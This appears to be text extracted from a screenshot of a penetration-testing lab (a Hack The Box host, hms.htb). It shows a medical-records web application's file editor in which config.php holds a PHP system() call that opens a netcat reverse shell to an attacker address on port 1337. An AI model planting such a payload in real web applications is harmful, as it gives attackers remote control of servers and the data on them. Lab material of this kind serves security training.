 hms.htb/interface/main/tabs/main.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Calendar Flow Board Recall Board Messages Patient/Client Fees Modules Procedures Administration Reports Miscellaneous Popups About
Patient: None
Calendar Message Center File management
Edit File in /var/www/hms.htb/public_html/sites/default
config.php
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 1337 >/tmp/f');
?>